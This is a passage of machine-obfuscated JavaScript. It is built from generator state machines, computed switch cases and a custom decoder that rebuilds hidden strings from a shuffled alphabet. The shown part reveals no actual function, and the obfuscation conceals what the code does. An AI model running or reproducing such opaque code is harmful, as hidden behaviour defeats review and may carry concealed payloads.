-0x112:P4_6wn(kJsC6qi.O_2ClSu.ksNOPH=-0xdc,kJsC6qi.lUviKbx=kJsC6qi.O_2ClSu,eBxC0y+=0x20,_YxFX_W+=-0x1ac,p4kU7QP+=0xea);break;case 0x3e:case-0x7d:return YLl2pt.WwASQR=!0x0,Om6KUJH(YLl2pt.DyexP4[pw0Hvd[0x10]]);case p4kU7QP-0x18:case 0xba:return YLl2pt.WwASQR=!0x0,Om6KUJH(YLl2pt.DyexP4[pw0Hvd[0x10]]);case p4kU7QP!=0x49&&p4kU7QP- -0xd:for(YLl2pt.DyexP4[pw0Hvd[0x42]]=pw0Hvd[0x2];YLl2pt.DyexP4[pw0Hvd[0x42]]<YLl2pt.DyexP4[pw0Hvd[0x5]];YLl2pt.DyexP4[pw0Hvd[0x42]]++){YLl2pt.DyexP4[pw0Hvd[_YxFX_W+-0xa5]]=YLl2pt.DyexP4[pw0Hvd[0x4]].indexOf(YLl2pt.DyexP4[pw0Hvd[0x1]][YLl2pt.DyexP4[pw0Hvd[_YxFX_W+-0x8f]]]);if(YLl2pt.DyexP4[pw0Hvd[eBxC0y+0xf0]]===-pw0Hvd[eBxC0y+0xc7])continue;if(YLl2pt.DyexP4[pw0Hvd[0x13]]<pw0Hvd[0x2]){YLl2pt.DyexP4[pw0Hvd[_YxFX_W+-0xbe]]=YLl2pt.DyexP4[pw0Hvd[0x2c]]}else{P4_6wn(YLl2pt.DyexP4[pw0Hvd[0x13]]+=YLl2pt.DyexP4[pw0Hvd[0x2c]]*pw0Hvd[0x1a],YLl2pt.DyexP4[pw0Hvd[0xdf]]|=YLl2pt.DyexP4[pw0Hvd[0x13]]<<YLl2pt.DyexP4[-pw0Hvd[0xe5]],YLl2pt.DyexP4[-pw0Hvd[0xe5]]+=(YLl2pt.DyexP4[pw0Hvd[0x13]]&pw0Hvd[_YxFX_W+-0xa4])>pw0Hvd[eBxC0y+0xdd]?pw0Hvd[_YxFX_W+-0xbb]:pw0Hvd[eBxC0y+0xdb]);do{P4_6wn(YLl2pt.DyexP4[pw0Hvd[0x10]].push(YLl2pt.DyexP4[pw0Hvd[0xdf]]&pw0Hvd[eBxC0y+0xd9]),YLl2pt.DyexP4[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],YLl2pt.DyexP4[-pw0Hvd[0xe5]]-=pw0Hvd[_YxFX_W+-0xc7])}while(YLl2pt.DyexP4[-pw0Hvd[_YxFX_W+0x14]]>pw0Hvd[0x13]);YLl2pt.DyexP4[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(YLl2pt.DyexP4[pw0Hvd[0x13]]>-pw0Hvd[eBxC0y+0xc7]){P4_6wn(kJsC6qi.lUviKbx=kJsC6qi.O_2ClSu,eBxC0y+=0xcf,_YxFX_W+=-0xfb);break}else{P4_6wn(kJsC6qi.lUviKbx=kJsC6qi.O_2ClSu,eBxC0y+=0x155,_YxFX_W+=-0x19c,p4kU7QP+=0x81);break}case-0xc3:P4_6wn(kJsC6qi.lUviKbx=kJsC6qi.O_2ClSu,eBxC0y+=0x115,_YxFX_W+=-0xbc,p4kU7QP+=0xa8);break;case 0x88:case 0xb2:case 0xe2:return YLl2pt.WwASQR=!0x0,Om6KUJH(YLl2pt.DyexP4[pw0Hvd[0x10]])}},YLl2pt.WwASQR=void 0x0,_YxFX_W.UnDbOd=_YxFX_W.YLl2pt,eBxC0y+=0x2d);break;case eBxC0y!=0xdb&&eBxC0y-0xb9:return yRNeX6k;case 0xb3:P4_6wn((0x1,sLmrgFf)(),_YxFX_W.UnDbOd=_YxFX_W.FM5T_M,eBxC0y+=-0x17b);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0xc5,-0x20).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0xfd])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,p4kU7QP,kJsC6qi={qbeNyDf:{}},QdSMMKm){while(OMUroY+eBxC0y+p4kU7QP!==0x95)with(kJsC6qi.pOFLmXO||kJsC6qi)switch(OMUroY+eBxC0y+p4kU7QP){case 0x7b:case kJsC6qi.qbeNyDf.jtTuGJ+0xc3:case-0x98:return KzrNz7;default:P4_6wn([kJsC6qi.qbeNyDf.jtTuGJ,kJsC6qi.qbeNyDf.VKCkjr,kJsC6qi.qbeNyDf.DtTjyna]=[0xe8,0x7a,-0xf1],kJsC6qi.pOFLmXO=kJsC6qi.j9JDtq,OMUroY+=-0x123,eBxC0y+=0x2b,p4kU7QP+=0xb0);break;case-0x51:case-0x52:case OMUroY- -0xe7:return;case-0xb2:case kJsC6qi.qbeNyDf.VKCkjr+-0xf3:return FzotDMh=!0x0,pw0Hvd[0xf1];case p4kU7QP-0xb6:case-0x5a:case-0xa4:return YjHpWi;case 0x6d:P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.j9JDtq,OMUroY+=-0x7e,eBxC0y+=0xd,p4kU7QP+=-0x39);break;case-0x8:case eBxC0y!=0x49&&eBxC0y- -0x4c:return FzotDMh=!0x0,new(FzxIya7((0x1,PXAWz5)(pw0Hvd[0x104])+pw0Hvd[0x5a]))()[(0x1,PXAWz5)(pw0Hvd[0x105])+pw0Hvd[0x14]]()<FzxIya7((0x1,PXAWz5)(pw0Hvd[0x106]))(JOnPsc[pw0Hvd[0xf]],pw0Hvd[0x107])+JOnPsc[-pw0Hvd[0x62]][(0x1,PXAWz5)(pw0Hvd[0x108])+\"\\u0076\"];case-0x2:case 0x1f:P4_6wn([[],JOnPsc[-pw0Hvd[0x62]]]=yxnlRM,JOnPsc[pw0Hvd[0xf]]=JOnPsc[-pw0Hvd[0x62]][_YxFX_W(pw0Hvd[0x102])](JOnPsc[-pw0Hvd[0x62]][(0x1,PXAWz5)(pw0Hvd[0x103])+pw0Hvd[0x457]]));if(!JOnPsc[pw0Hvd[0xf]]){P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.qbeNyDf,eBxC0y+=-0x75,p4kU7QP+=0x35);break}else{P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.qbeNyDf,OMUroY+=-0x3e,eBxC0y+=-0x75,p4kU7QP+=0xcd);break}case-0xc7:case-0xa2:case 0x69:P4_6wn([...j9JDtq.LrtTThl]=QdSMMKm,j9JDtq.xjoQKa=function*OMUroY(eBxC0y,p4kU7QP,kJsC6qi,QdSMMKm={IDq14Be:{}}){while(eBxC0y+p4kU7QP+kJsC6qi!==0x55)with(QdSMMKm.v5a560g||QdSMMKm)switch(eBxC0y+p4kU7QP+kJsC6qi){case 0x78:if(kJsC6qi<-0x1d){P4_6wn(QdSMMKm.v5a560g=QdSMMKm.IDq14Be,eBxC0y+=0x135,p4kU7QP+=-0x97,kJsC6qi+=-0x62);break}case eBxC0y- -0xb5:case-0x49:return j9JDtq.t08v5q=!0x0,mpF0KwY[j9JDtq.LrtTThl[pw0Hvd[eBxC0y+0xec]]]=(0x1,qbeNyDf.vDhCeGi)(rn8RkNT[j9JDtq.LrtTThl[pw0Hvd[0x2]]]);case QdSMMKm.IDq14Be.XWlZhJX+-0x7e:j9JDtq.LrtTThl[pw0Hvd[eBxC0y+0x7d]]=pw0Hvd[0x3];if(typeof mpF0KwY[j9JDtq.LrtTThl[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(QdSMMKm.v5a560g=QdSMMKm.IDq14Be,eBxC0y+=0x51,p4kU7QP+=-0x14a,kJsC6qi+=0x11c);break}else{P4_6wn(QdSMMKm.v5a560g=QdSMMKm.IDq14Be,eBxC0y+=0x51,p4kU7QP+=-0x142,kJsC6qi+=0x1ab);break}case kJsC6qi- -0xaa:P4_6wn(QdSMMKm.IDq14Be.XWlZhJX=0xa5,j9JDtq.LrtTThl[pw0Hvd[0x0]]=pw0Hvd[p4kU7QP+0x77]);if(typeof mpF0KwY[j9JDtq.LrtTThl[pw0Hvd[eBxC0y+-0x11c]]]===f2XLqD(pw0Hvd[eBxC0y+-0x11c])){P4_6wn(QdSMMKm.v5a560g=QdSMMKm.IDq14Be,eBxC0y+=-0x14a,p4kU7QP+=0x94,kJsC6qi+=0xdd);break}else{P4_6wn(QdSMMKm.v5a560g=QdSMMKm.IDq14Be,eBxC0y+=-0x14a,p4kU7QP+=0x9c,kJsC6qi+=0x16c);break}case 0xdb:case 0x6b:case QdSMMKm.IDq14Be.XWlZhJX+-0x5b:return j9JDtq.t08v5q=!0x0,mpF0KwY[j9JDtq.LrtTThl[pw0Hvd[0x2]]]=(0x1,qbeNyDf.vDhCeGi)(rn8RkNT[j9JDtq.LrtTThl[pw0Hvd[0x2]]]);default:return j9JDtq.t08v5q=!0x0,mpF0KwY[j9JDtq.LrtTThl[pw0Hvd[0x2]]];case 0xb4:P4_6wn(QdSMMKm.v5a560g=QdSMMKm.JEghhFq,eBxC0y+=-0x14a,p4kU7QP+=0xeb);break;case QdSMMKm.IDq14Be.XWlZhJX+-0x42:P4_6wn(QdSMMKm.IDq14Be.XWlZhJX=-0x8,j9JDtq.LrtTThl[pw0Hvd[p4kU7QP+-0xf6]]=pw0Hvd[0x3]);if(typeof mpF0KwY[j9JDtq.LrtTThl[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[eBxC0y+0x7])){P4_6wn(QdSMMKm.v5a560g=QdSMMKm.IDq14Be,eBxC0y+=-0x27,p4kU7QP+=-0xd6,kJsC6qi+=0xe4);break}else{P4_6wn(QdSMMKm.v5a560g=QdSMMKm.IDq14Be,eBxC0y+=-0x27,p4kU7QP+=-0xce,kJsC6qi+=0x173);break}case 0x3e:case-0xc9:P4_6wn(QdSMMKm.v5a560g=QdSMMKm.tXPuz8G,eBxC0y+=-0x10c,p4kU7QP+=0x123);break}},j9JDtq.t08v5q=void 0x0,kJsC6qi.pOFLmXO=kJsC6qi.j9JDtq,OMUroY+=0x8a);break;case-0x3d:kJsC6qi.j9JDtq.YjHpWi=(0x1,xjoQKa)(0x11e,-0x74,-0x87).next().value;if(t08v5q){P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.j9JDtq,OMUroY+=0x56,eBxC0y+=-0xc0);break}else{P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.j9JDtq,OMUroY+=-0x3,eBxC0y+=0xc2);break}case OMUroY- -0xd7:P4_6wn([kJsC6qi.qbeNyDf.jtTuGJ,kJsC6qi.qbeNyDf.VKCkjr,kJsC6qi.qbeNyDf.DtTjyna]=[-0xac,0xd2,0x24],qbeNyDf.PXAWz5=function(...OMUroY){return jWBBVXt(-0xd9,0x3,0xf,{qbeNyDf:kJsC6qi.qbeNyDf,j9JDtq:{}},OMUroY).next().value},qbeNyDf.vDhCeGi=function(...OMUroY){return jWBBVXt(0x3,0xf7,-0x75,{qbeNyDf:kJsC6qi.qbeNyDf,TnQMkIz:{}},OMUroY).next().value},yaqzS0(qbeNyDf.PXAWz5),yaqzS0(qbeNyDf.vDhCeGi),kJsC6qi.pOFLmXO=kJsC6qi.qbeNyDf,OMUroY+=-0x31,eBxC0y+=0xe3,p4kU7QP+=-0x149);break;case 0xad:case-0x44:case kJsC6qi.qbeNyDf.jtTuGJ+0x131:P4_6wn([...TnQMkIz.LAwVo8]=QdSMMKm,TnQMkIz.mjaXmU=function*OMUroY(eBxC0y,p4kU7QP,kJsC6qi,QdSMMKm={vXCkX4:{}}){while(eBxC0y+p4kU7QP+kJsC6qi!==0xba)with(QdSMMKm.GhPFvJL||QdSMMKm)switch(eBxC0y+p4kU7QP+kJsC6qi){case 0x91:case p4kU7QP!=-0x21b&&p4kU7QP- -0x130:case-0x62:return TnQMkIz.tpMmhc9=!0x0,Om6KUJH(TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x1a3]]);case-0xd4:P4_6wn([QdSMMKm.vXCkX4.fF6pvQe,QdSMMKm.vXCkX4.zF1oySR]=[0xb9,-0x35],TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x1fb]]=pw0Hvd[eBxC0y+-0xed],TnQMkIz.LAwVo8[pw0Hvd[0x1]]=\"\\u0030\\u003d\\u007c\\u0064\\u0041\\u0048\\u0077\\u0021\\u0046\\u0026\\u0056\\u004f\\u0057\\u007a\\u0053\\u002f\\u005f\\u003c\\u0075\\u0067\\u007b\\u0073\\u0031\\u0076\\u0042\\u0054\\u002c\\u002a\\u0079\\u0055\\u003a\\u007d\\u0043\\u0050\\u0037\\u002e\\u0040\\u0044\\u004e\\u0045\\u0051\\u0023\\u004d\\u0035\\u0038\\u0063\\u0074\\u004c\\u0060\\u0066\\u005b\\u006c\\u0071\\u0049\\u006a\\u0036\\u004a\\u0062\\u0022\\u0069\\u0028\\u0052\\u006e\\u0047\\u005d\\u0029\\u0068\\u004b\\u0025\\u005a\\u002b\\u0070\\u0078\\u006f\\u003e\\u003b\\u0058\\u0072\\u0024\\u0059\\u0039\\u003f\\u0032\\u0061\\u0034\\u006d\\u0065\\u0033\\u005e\\u006b\\u007e\",TnQMkIz.LAwVo8[pw0Hvd[0xfe]]=\"\"+(TnQMkIz.LAwVo8[pw0Hvd[0x2]]||\"\"),TnQMkIz.LAwVo8[-pw0Hvd[0xff]]=TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+0xe]].length,QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=-0x16,p4kU7QP+=-0x14,kJsC6qi+=0x7f);break;case kJsC6qi-0x135:case 0x3f:P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xce]]=[],TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x2c8]]=pw0Hvd[0x2],TnQMkIz.LAwVo8[pw0Hvd[0x32]]=pw0Hvd[p4kU7QP+0x211],QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,p4kU7QP+=0x135,kJsC6qi+=-0x104);break;case-0xeb:case-0x7d:P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[0xc]].push((TnQMkIz.LAwVo8[pw0Hvd[0xb9]]|TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x31b]]<<TnQMkIz.LAwVo8[pw0Hvd[0x32]])&pw0Hvd[0x15]),QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,p4kU7QP+=0x84);break;case-0xa3:case 0x88:default:P4_6wn([QdSMMKm.vXCkX4.fF6pvQe,QdSMMKm.vXCkX4.zF1oySR]=[0x86,-0x24],TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x146]]=-pw0Hvd[0x3]);for(TnQMkIz.LAwVo8[pw0Hvd[0x31]]=pw0Hvd[0x2];TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xc4]]<TnQMkIz.LAwVo8[-pw0Hvd[0xff]];TnQMkIz.LAwVo8[pw0Hvd[0x31]]++){TnQMkIz.LAwVo8[pw0Hvd[0x101]]=TnQMkIz.LAwVo8[pw0Hvd[0x1]].indexOf(TnQMkIz.LAwVo8[pw0Hvd[0xfe]][TnQMkIz.LAwVo8[pw0Hvd[0x31]]]);if(TnQMkIz.LAwVo8[pw0Hvd[0x101]]===-pw0Hvd[0x3])continue;if(TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+0xb]]<pw0Hvd[0x2]){TnQMkIz.LAwVo8[pw0Hvd[0x100]]=TnQMkIz.LAwVo8[pw0Hvd[0x101]]}else{P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[0x100]]+=TnQMkIz.LAwVo8[pw0Hvd[0x101]]*pw0Hvd[0x1a],TnQMkIz.LAwVo8[pw0Hvd[0xb9]]|=TnQMkIz.LAwVo8[pw0Hvd[0x100]]<<TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xc3]],TnQMkIz.LAwVo8[pw0Hvd[0x32]]+=(TnQMkIz.LAwVo8[pw0Hvd[0x100]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[0xc]].push(TnQMkIz.LAwVo8[pw0Hvd[0xb9]]&pw0Hvd[0x15]),TnQMkIz.LAwVo8[pw0Hvd[0xb9]]>>=pw0Hvd[0xa],TnQMkIz.LAwVo8[pw0Hvd[0x32]]-=pw0Hvd[p4kU7QP+0x50])}while(TnQMkIz.LAwVo8[pw0Hvd[0x32]]>pw0Hvd[0x13]);TnQMkIz.LAwVo8[pw0Hvd[0x100]]=-pw0Hvd[0x3]}}if(TnQMkIz.LAwVo8[pw0Hvd[0x100]]>-pw0Hvd[0x3]){P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=-0x56,p4kU7QP+=-0x1d5,kJsC6qi+=0x160);break}else{P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=-0x56,p4kU7QP+=-0x151,kJsC6qi+=0x160);break}case QdSMMKm.vXCkX4.fF6pvQe+-0x107:TnQMkIz.LAwVo8[pw0Hvd[0x100]]=-pw0Hvd[0x3];for(TnQMkIz.LAwVo8[pw0Hvd[0x31]]=pw0Hvd[p4kU7QP+0xdc];TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xa9]]<TnQMkIz.LAwVo8[-pw0Hvd[0xff]];TnQMkIz.LAwVo8[pw0Hvd[0x31]]++){TnQMkIz.LAwVo8[pw0Hvd[0x101]]=TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xd9]].indexOf(TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+0x24]][TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xa9]]]);if(TnQMkIz.LAwVo8[pw0Hvd[0x101]]===-pw0Hvd[0x3])continue;if(TnQMkIz.LAwVo8[pw0Hvd[0x100]]<pw0Hvd[p4kU7QP+0xdc]){TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+0x26]]=TnQMkIz.LAwVo8[pw0Hvd[0x101]]}else{P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[0x100]]+=TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x1db]]*pw0Hvd[eBxC0y+-0xc0],TnQMkIz.LAwVo8[pw0Hvd[0xb9]]|=TnQMkIz.LAwVo8[pw0Hvd[0x100]]<<TnQMkIz.LAwVo8[pw0Hvd[0x32]],TnQMkIz.LAwVo8[pw0Hvd[0x32]]+=(TnQMkIz.LAwVo8[pw0Hvd[0x100]]&pw0Hvd[0x2d])>pw0Hvd[p4kU7QP+0xf3]?pw0Hvd[p4kU7QP+0xf0]:pw0Hvd[eBxC0y+-0xc3]);do{P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xce]].push(TnQMkIz.LAwVo8[pw0Hvd[0xb9]]&pw0Hvd[p4kU7QP+0xef]),TnQMkIz.LAwVo8[pw0Hvd[0xb9]]>>=pw0Hvd[0xa],TnQMkIz.LAwVo8[pw0Hvd[0x32]]-=pw0Hvd[0xa])}while(TnQMkIz.LAwVo8[pw0Hvd[0x32]]>pw0Hvd[p4kU7QP+0xed]);TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x1da]]=-pw0Hvd[p4kU7QP+0xdd]}}if(TnQMkIz.LAwVo8[pw0Hvd[0x100]]>-pw0Hvd[0x3]){P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=-0x3b,p4kU7QP+=-0x141,kJsC6qi+=0xdf);break}else{P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=-0x3b,p4kU7QP+=-0xbd,kJsC6qi+=0xdf);break}case QdSMMKm.vXCkX4.fF6pvQe+-0xd1:P4_6wn([QdSMMKm.vXCkX4.fF6pvQe,QdSMMKm.vXCkX4.zF1oySR]=[-0x88,0xef],TnQMkIz.LAwVo8[pw0Hvd[0x100]]=-pw0Hvd[0x3]);for(TnQMkIz.LAwVo8[pw0Hvd[0x31]]=pw0Hvd[0x2];TnQMkIz.LAwVo8[pw0Hvd[0x31]]<TnQMkIz.LAwVo8[-pw0Hvd[eBxC0y+0x15c]];TnQMkIz.LAwVo8[pw0Hvd[0x31]]++){TnQMkIz.LAwVo8[pw0Hvd[0x101]]=TnQMkIz.LAwVo8[pw0Hvd[0x1]].indexOf(TnQMkIz.LAwVo8[pw0Hvd[0xfe]][TnQMkIz.LAwVo8[pw0Hvd[0x31]]]);if(TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+0x15e]]===-pw0Hvd[0x3])continue;if(TnQMkIz.LAwVo8[pw0Hvd[0x100]]<pw0Hvd[0x2]){TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x146]]=TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0x147]]}else{P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[0x100]]+=TnQMkIz.LAwVo8[pw0Hvd[0x101]]*pw0Hvd[p4kU7QP+0x60],TnQMkIz.LAwVo8[pw0Hvd[0xb9]]|=TnQMkIz.LAwVo8[pw0Hvd[0x100]]<<TnQMkIz.LAwVo8[pw0Hvd[0x32]],TnQMkIz.LAwVo8[pw0Hvd[0x32]]+=(TnQMkIz.LAwVo8[pw0Hvd[0x100]]&pw0Hvd[p4kU7QP+0x73])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[0xc]].push(TnQMkIz.LAwVo8[pw0Hvd[p4kU7QP+0xff]]&pw0Hvd[0x15]),TnQMkIz.LAwVo8[pw0Hvd[0xb9]]>>=pw0Hvd[0xa],TnQMkIz.LAwVo8[pw0Hvd[0x32]]-=pw0Hvd[0xa])}while(TnQMkIz.LAwVo8[pw0Hvd[0x32]]>pw0Hvd[0x13]);TnQMkIz.LAwVo8[pw0Hvd[0x100]]=-pw0Hvd[0x3]}}if(TnQMkIz.LAwVo8[pw0Hvd[0x100]]>-pw0Hvd[eBxC0y+0x60]){P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=0xfc,p4kU7QP+=-0x1d5,kJsC6qi+=0x6);break}else{P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=0xfc,p4kU7QP+=-0x151,kJsC6qi+=0x6);break}case 0x9c:case kJsC6qi!=-0xcf&&kJsC6qi- -0xaf:case 0x26:TnQMkIz.LAwVo8[pw0Hvd[0x100]]=-pw0Hvd[0x3];for(TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xc4]]=pw0Hvd[0x2];TnQMkIz.LAwVo8[pw0Hvd[0x31]]<TnQMkIz.LAwVo8[-pw0Hvd[0xff]];TnQMkIz.LAwVo8[pw0Hvd[0x31]]++){TnQMkIz.LAwVo8[pw0Hvd[0x101]]=TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xf4]].indexOf(TnQMkIz.LAwVo8[pw0Hvd[0xfe]][TnQMkIz.LAwVo8[pw0Hvd[0x31]]]);if(TnQMkIz.LAwVo8[pw0Hvd[0x101]]===-pw0Hvd[0x3])continue;if(TnQMkIz.LAwVo8[pw0Hvd[0x100]]<pw0Hvd[0x2]){TnQMkIz.LAwVo8[pw0Hvd[0x100]]=TnQMkIz.LAwVo8[pw0Hvd[0x101]]}else{P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[0x100]]+=TnQMkIz.LAwVo8[pw0Hvd[0x101]]*pw0Hvd[0x1a],TnQMkIz.LAwVo8[pw0Hvd[0xb9]]|=TnQMkIz.LAwVo8[pw0Hvd[0x100]]<<TnQMkIz.LAwVo8[pw0Hvd[0x32]],TnQMkIz.LAwVo8[pw0Hvd[0x32]]+=(TnQMkIz.LAwVo8[pw0Hvd[0x100]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[p4kU7QP+0x5c]:pw0Hvd[0x17]);do{P4_6wn(TnQMkIz.LAwVo8[pw0Hvd[eBxC0y+-0xe9]].push(TnQMkIz.LAwVo8[pw0Hvd[0xb9]]&pw0Hvd[0x15]),TnQMkIz.LAwVo8[pw0Hvd[0xb9]]>>=pw0Hvd[0xa],TnQMkIz.LAwVo8[pw0Hvd[0x32]]-=pw0Hvd[p4kU7QP+0x50])}while(TnQMkIz.LAwVo8[pw0Hvd[0x32]]>pw0Hvd[0x13]);TnQMkIz.LAwVo8[pw0Hvd[0x100]]=-pw0Hvd[0x3]}}if(TnQMkIz.LAwVo8[pw0Hvd[0x100]]>-pw0Hvd[0x3]){P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=-0x56,p4kU7QP+=-0x1d5,kJsC6qi+=0x110);break}else{P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=-0x56,p4kU7QP+=-0x151,kJsC6qi+=0x110);break}case-0xbf:P4_6wn(QdSMMKm.GhPFvJL=QdSMMKm.vXCkX4,eBxC0y+=0x190,p4kU7QP+=-0x13e,kJsC6qi+=0x6);break}},TnQMkIz.tpMmhc9=void 0x0,TnQMkIz.KzrNz7=(0x1,TnQMkIz.mjaXmU)(0xf0,-0x1fb,0x37).next().value);if(TnQMkIz.tpMmhc9){P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.TnQMkIz,OMUroY+=-0xdc,p4kU7QP+=-0x67);break}else{P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.TnQMkIz,OMUroY+=-0xdc,p4kU7QP+=0x65);break}case-0x5b:case eBxC0y- -0xed:P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.j9JDtq,OMUroY+=-0x7e,eBxC0y+=0xd,p4kU7QP+=-0xaf);break;case OMUroY- -0xd4:case-0xe5:return;case kJsC6qi.qbeNyDf.VKCkjr+-0x1b8:P4_6wn(kJsC6qi.pOFLmXO=kJsC6qi.rchTY63,OMUroY+=0x17,eBxC0y+=-0xa8,p4kU7QP+=0xb0);break;case OMUroY- -0x1b:case 0xca:case-0x55:return KzrNz7}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x21,-0x81,0x158).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x109])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,_YxFX_W,p4kU7QP={MONyUzH:{}},kJsC6qi){while(OMUroY+eBxC0y+_YxFX_W!==-0x26)with(p4kU7QP.K_ga25||p4kU7QP)switch(OMUroY+eBxC0y+_YxFX_W){case eBxC0y-0x62:case 0xdb:case 0xd3:[wYd9vK.eX68Wo]=kJsC6qi;if(typeof mpF0KwY[wYd9vK.eX68Wo]===f2XLqD(pw0Hvd[eBxC0y+0x2b])){P4_6wn(p4kU7QP.K_ga25=p4kU7QP.wYd9vK,OMUroY+=-0x7c,eBxC0y+=0xdf,_YxFX_W+=-0x23);break}else{P4_6wn(p4kU7QP.K_ga25=p4kU7QP.wYd9vK,OMUroY+=-0x7c,eBxC0y+=0xdf,_YxFX_W+=-0x28);break}case OMUroY- -0x40:P4_6wn(p4kU7QP.K_ga25=p4kU7QP.cUv4Lu,OMUroY+=-0x15,eBxC0y+=0x2af,_YxFX_W+=-0x266);break;case-0x7a:case 0x5e:case 0x83:P4_6wn([p4kU7QP.MONyUzH.BRfq0FE,p4kU7QP.MONyUzH.bzY5TR0]=[-0x43,-0xd8],MONyUzH.ViOTBF=function(...OMUroY){return jWBBVXt(-0xad,-0x29,0x4b,{MONyUzH:p4kU7QP.MONyUzH,wYd9vK:{}},OMUroY).next().value},MONyUzH.xKoUDq1=function(...OMUroY){return jWBBVXt(0xa2,-0xb9,-0x69,{MONyUzH:p4kU7QP.MONyUzH,CkXz56:{}},OMUroY).next().value},yaqzS0(MONyUzH.xKoUDq1),p4kU7QP.K_ga25=p4kU7QP.MONyUzH,OMUroY+=-0x28e,eBxC0y+=0x187,_YxFX_W+=0x133);break;case OMUroY- -0x46:case 0xaf:return FzotDMh=!0x0,{[(0x1,ViOTBF)(pw0Hvd[0x111])]:JOnPsc[pw0Hvd[0x11]],[(0x1,ViOTBF)(pw0Hvd[0x112])]:JOnPsc[pw0Hvd[eBxC0y+0x69]]};default:case p4kU7QP.MONyUzH.bzY5TR0+0x155:return FzotDMh=!0x0,{[(0x1,ViOTBF)(pw0Hvd[0x111])]:JOnPsc[pw0Hvd[0x11]],[(0x1,ViOTBF)(pw0Hvd[0x112])]:JOnPsc[pw0Hvd[0x10]]};case p4kU7QP.MONyUzH.BRfq0FE+0x137:p4kU7QP.sRX8bIq.SlNSA5t=(0x1,vbvRsAQ)(0x85,0xa2,-0x1b8).next().value;if(MfqTqEf){P4_6wn(p4kU7QP.K_ga25=p4kU7QP.sRX8bIq,eBxC0y+=-0x120,_YxFX_W+=0x101);break}else{P4_6wn(p4kU7QP.K_ga25=p4kU7QP.sRX8bIq,OMUroY+=-0x5e,eBxC0y+=-0x12c,_YxFX_W+=0x17d);break}case 0xce:case p4kU7QP.MONyUzH.bzY5TR0+0x174:case 0x1b:return Om6KUJH(V7_Pa3[pw0Hvd[eBxC0y+-0x21]]);case 0x40:case eBxC0y-0x101:case 0xc6:return mpF0KwY[eX68Wo]=(0x1,p4kU7QP.MONyUzH.xKoUDq1)(rn8RkNT[eX68Wo]);case-0x7b:case-0x95:case-0xea:[p4kU7QP.MONyUzH.BRfq0FE,p4kU7QP.MONyUzH.bzY5TR0]=[-0x44,-0x41];return mpF0KwY[_TFlbQ];case _YxFX_W- -0x270:return mpF0KwY[_TFlbQ]=(0x1,p4kU7QP.xLqvNUo.GAYyNe)(rn8RkNT[_TFlbQ]);case 